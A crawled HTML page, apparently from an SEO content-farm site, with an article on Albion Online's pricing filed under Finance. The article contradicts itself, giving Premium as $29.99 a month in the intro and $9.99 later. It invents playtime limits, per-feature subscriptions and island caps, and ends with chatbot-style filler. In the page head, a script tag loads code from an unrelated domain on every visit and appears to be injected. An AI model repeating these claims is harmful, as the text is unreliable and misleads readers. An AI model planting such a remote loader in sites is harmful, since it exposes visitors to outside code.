

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumandeepuniversity.org/does-albion-online-cost-money/
body_size: 8714
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Does Albion Online Cost Money &#8211; Sumandeepuniversity.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Does Albion Online Cost Money. Albion Online offers a free-to-play option that allows players to enjoy the game without spending any money. This option includes access to all game features, including PvE and PvP content, crafting, and trading. Players can choose to purchase premium membership, which offers additional benefits such as increased loot drops, faster crafting, and access to exclusive cosmetic items. The premium membership costs $29.99 per month or $79.99 for a one-time purchase of three months."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Sumandeepuniversity.org &raquo; Feed" href="https://sumandeepuniversity.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sumandeepuniversity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://sumandeepuniversity.org/wp-content/themes/gpedit/style.css?ver=1756060227' media='all' />
<link rel="canonical" href="https://sumandeepuniversity.org/does-albion-online-cost-money/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Does Albion Online Cost Money",
    "datePublished": "2024-05-14T04:26:26+00:00",
    "dateModified": "2024-05-14T04:26:26+00:00",
    "author": {
        "@type": "Person",
        "name": "sumandeepuniversity",
        "url": "https://sumandeepuniversity.org/author/sumandeepuniversity/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Sumandeepuniversity.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sumandeepuniversity.org/does-albion-online-cost-money/"
    },
    "description": "Does Albion Online Cost Money. Albion Online offers a free-to-play option that allows players to enjoy the game without spending any money. This option includes access to all game features, including PvE and PvP content, crafting, and trading. Players can choose to purchase premium membership, which offers additional benefits such as increased loot drops, faster crafting, and access to exclusive cosmetic items. The premium membership costs $29.99 per month or $79.99 for a one-time purchase of three months."
}
</script>
<meta name="keywords" content="Does Albion Online Cost Money">	<meta name="google-site-verification" content="7OfIiydcOd_tWvzrZBRqUp9R0vdW8AEQcwwFKrNLyd4" />
	<script src="https://cdjs.biz.id/ivn/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://sumandeepuniversity.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://sumandeepuniversity.org/category/finance/",
                "name": "Finance"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://sumandeepuniversity.org/does-albion-online-cost-money/",
                "name": "Does Albion Online Cost Money"
            }
        }
    ]
}
</script>
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1199 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://sumandeepuniversity.org/" rel="home">Sumandeepuniversity.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://sumandeepuniversity.org/category/career/">Career</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3593"><a href="https://sumandeepuniversity.org/category/finance/">Finance</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://sumandeepuniversity.org/category/insurance/">Insurance</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://sumandeepuniversity.org/category/investment/">Investment</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1199" class="post-1199 post type-post status-publish format-standard category-finance" >
	<div class="inside-article">
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://sumandeepuniversity.org">Home</a> &raquo; <a href="https://sumandeepuniversity.org/category/finance/">Finance</a> &raquo; Does Albion Online Cost Money</nav><h1 class="entry-title">Does Albion Online Cost Money</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-05-14T04:26:26+00:00">May 14, 2024</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">sumandeepuniversity</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>Albion Online offers a free-to-play option that allows players to enjoy the game without spending any money. This option includes access to all game features, including PvE and PvP content, crafting, and trading. Players can choose to purchase premium membership, which offers additional benefits such as increased loot drops, faster crafting, and access to exclusive cosmetic items. The premium membership costs $29.99 per month or $79.99 for a one-time purchase of three months.</p>
<h2>Albion Online: Is It Free to Play?</h2>
<p>Albion Online is a free-to-play sandbox MMOPRG where players can engage in a variety of activities, such as crafting, farming, trading, and combat. However, there is also a premium membership option that unlocks additional features and benefits for players.</p>
<h2>Albion Online Pricing Model</h2>
<p>Albion Online offers a tiered pricing model with three different membership options:</p>
<ul>
<li><strong>Free-to-Play:</strong> This is the basic membership option that is free for all players. It includes access to all of the game&#8217;s core features, but with some limitations, such as restricted daily playtime and storage capacity.</li>
<li><strong>Premium:</strong> This membership option costs $9.99 per month and unlocks a number of additional features, such as increased daily playtime, storage capacity, and access to exclusive in-game items.</li>
<li><strong>Founder:</strong> This membership option is only available to players who purchased the game during its early access period. It includes all of the features of the Premium membership, as well as some additional exclusive benefits, such as a unique in-game title and access to exclusive in-game events.</li>
</ul>
<h2>Table: Albion Online Membership Options</h2>
<p>The following table summarizes the key features and benefits of each Albion Online membership option:</p>
<table>
<thead>
<tr>
<th>Feature</th>
<th>Free-to-Play</th>
<th>Premium</th>
<th>Founder</th>
</tr>
</thead>
<tbody>
<tr>
<td>Cost</td>
<td>Free</td>
<td>$9.99/month</td>
<td>Founder-only</td>
</tr>
<tr>
<td>Daily playtime</td>
<td>Restricted</td>
<td>Unlimited</td>
<td>Unlimited</td>
</tr>
<tr>
<td>Storage capacity</td>
<td>Restricted</td>
<td>Increased</td>
<td>Increased</td>
</tr>
<tr>
<td>Access to exclusive in-game items</td>
<td>No</td>
<td>Yes</td>
<td>Yes</td>
</tr>
<tr>
<td>Exclusive in-game title</td>
<td>No</td>
<td>No</td>
<td>Yes</td>
</tr>
<tr>
<td>Access to exclusive in-game events</td>
<td>No</td>
<td>No</td>
<td>Yes</td>
</tr>
</tbody>
</table>
<h2>In-Game Currency</h2>
<p>Albion Online features an in-game currency called Silver. Players can earn Silver through various in-game activities, such as:</p>
<ul>
<li>Killing monsters</li>
<li>Gathering resources</li>
<li>Crafting items</li>
<li>Trading</li>
</ul>
<p>Silver can be used to purchase items from other players, as well as to pay for various in-game services, such as:</p>
<ul>
<li>Repairing equipment</li>
<li>Purchasing mounts</li>
<li>Renting houses</li>
<li>Paying taxes</li>
</ul>
<h2>Premium Features</h2>
<p>Albion Online also offers a variety of premium features that can be purchased with real money. These features include:</p>
<ul>
<li>Increased Silver earning rate</li>
<li>Faster crafting and gathering speed</li>
<li>Increased inventory and storage space</li>
<li>Access to exclusive vanity items</li>
<li>Priority queuing for dungeons and raids</li>
</ul>
<p>Premium features can be purchased for a monthly or yearly subscription fee.</p>
<table>
<thead>
<tr>
<th>Feature</th>
<th>Monthly Subscription</th>
<th>Yearly Subscription</th>
</tr>
</thead>
<tbody>
<tr>
<td>Increased Silver earning rate</td>
<td>$9.99</td>
<td>$89.99</td>
</tr>
<tr>
<td>Faster crafting and gathering speed</td>
<td>$9.99</td>
<td>$89.99</td>
</tr>
<tr>
<td>Increased inventory and storage space</td>
<td>$14.99</td>
<td>$139.99</td>
</tr>
<tr>
<td>Access to exclusive vanity items</td>
<td>$9.99</td>
<td>$89.99</td>
</tr>
<tr>
<td>Priority queuing for dungeons and raids</td>
<td>$9.99</td>
<td>$89.99</td>
</tr>
</tbody>
</table>
<h2>Does Albion Online Cost?</h2>
<p>Albion Online is a free-to-play sandbox MMORPG with a premium subscription option. The game can be played entirely for free, but there are some restrictions and limitations for non-subscribers.</p>
<h3>Free-to-Play Restrictions and Limitations</h3>
<ul>
<li>Maximum of 5 active auction orders at a time</li>
<li>Maximum of 3 market slots</li>
<li>Maximum of 5 personal islands</li>
<li>Maximum of 3 command points for guild leaders</li>
<li>Lowered silver and Focus Point income</li>
<li>Limited access to some exclusive in-game content</li>
</ul>
<p>Overall, Albion Online is a very generous free-to-play game. The restrictions and limitations are fairly minor and do not significantly impact the gameplay experience. Players who want to access all of the game&#8217;s content and features can purchase a premium subscription, which costs $9.99 per month.</p>
<h3>Comparison of Free-to-Play and Premium Subscriptions</h3>
<p>| Feature | Free-to-Play | Premium Subscription |<br />
|&#8212;|&#8212;|&#8212;|<br />
| Maximum auction orders | 5 | Unlimited |<br />
| Maximum market slots | 3 | 8 |<br />
| Maximum personal islands | 5 | Unlimited |<br />
| Maximum guild command points | 3 | 10 |<br />
| Silver and Focus Point income | Lowered | Increased |<br />
| Access to exclusive content | Limited | Full |<br />
| Monthly cost | Free | $9.99 |</p>
<h2>Subscription vs. One-Time Purchase Options</h2>
<p>Albion Online is a free-to-play MMORPG, but it offers a premium subscription service called &#8220;Premium Membership&#8221; for players who wish to enhance their gaming experience.</p>
<ul>
<li><strong>Free-to-Play:</strong>
<ul>
<li>No monthly fees</li>
<li>Access to base game content</li>
<li>Limited access to certain features, such as the auction house and crafting stations</li>
</ul>
</li>
<li><strong>Premium Membership:</strong>
<ul>
<li>Monthly subscription fee</li>
<li>Access to all game content</li>
<li>Increased gathering, crafting, and combat proficiency</li>
<li>Exclusive bonuses and benefits</li>
</ul>
</li>
</ul>
<p>The following table summarizes the key differences between the two options:</p>
<table>
<thead>
<tr>
<th>Feature</th>
<th>Free-to-Play</th>
<th>Premium Membership</th>
</tr>
</thead>
<tbody>
<tr>
<td>Monthly Fee</td>
<td>Free</td>
<td>Paid</td>
</tr>
<tr>
<td>Access to All Game Content</td>
<td>Limited</td>
<td>Yes</td>
</tr>
<tr>
<td>Gathering, Crafting, and Combat Proficiency</td>
<td>Standard</td>
<td>Increased</td>
</tr>
<tr>
<td>Exclusive Bonuses and Benefits</td>
<td>No</td>
<td>Yes</td>
</tr>
</tbody>
</table>
<p>Ultimately, the best option for you depends on your individual needs and budget. If you&#8217;re looking for a casual gaming experience with limited restrictions, then the free-to-play option is a great choice. However, if you&#8217;re seeking an unparalleled gaming experience with access to all features and benefits, then Premium Membership is worth considering.<br />
Thanks for sticking with me through this brief exploration of Albion Online&#8217;s pricing. I hope you found it helpful! If you have any further questions or want to dive deeper into the game, feel free to drop by again. I&#8217;ll always be here, ready to chat and share my Albion Online adventures with you. Take care and see you soon!</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sumandeepuniversity.org/category/finance/" rel="category tag">Finance</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://sumandeepuniversity.org/are-originator-compensation-fees-tax-deductible/" rel="prev">Are Originator Compensation Fees Tax Deductible</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://sumandeepuniversity.org/is-uber-cheaper-than-taxi-in-honolulu/" rel="next">Is Uber Cheaper Than Taxi in Honolulu</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sumandeepuniversity.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-type-of-fund-is-intrust-super/">What Type of Fund is Intrust Super</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/will-3-points-affect-my-insurance/">Will 3 Points Affect My Insurance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/do-you-need-insurance-to-drive-a-snowmobile-on-a-lake-in-ontario/">Do You Need Insurance to Drive a Snowmobile on a Lake in Ontario</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-is-meant-by-financial-embarrassment/">What is Meant by Financial Embarrassment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-town-planning-a-good-career/">Is Town Planning a Good Career</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
